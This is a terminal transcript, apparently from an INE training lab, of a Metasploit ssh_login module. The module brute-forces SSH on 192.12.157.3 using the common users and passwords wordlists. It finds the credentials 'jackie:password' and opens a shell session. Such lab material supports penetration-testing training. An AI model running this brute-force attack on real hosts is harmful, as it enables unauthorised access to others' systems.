 msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /usr/share/metasploit-framework/data/wordlists/common_passwords.txt
pass_file => /usr/share/metasploit-framework/data/wordlists/common_passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /usr/share/meta
metagoofil metainfo metasploit-framework
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /usr/share/meta
metagoofil metainfo metasploit-framework
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /usr/share/metasploit-framework/data/wordlists/
user_file => /usr/share/metasploit-framework/data/wordlists/
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /usr/share/metasploit-framework/data/wordlists/common_users.txt
user_file => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.12.157.3:22 - Starting bruteforce
[+] 192.12.157.3:22 - Success: 'jackie:password' 'uid=1000(jackie) gid=1000(jackie) groups=1000(jackie) Linux demo.ine.local 6.8.0-39-generic #39-Ubuntu SMP PREEMPT_
DYNAMIC Fri Jul  5 21:49:14 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 3 opened (192.12.157.2:40021 -> 192.12.157.3:22) at 2024-08-15 04:38:45 +0530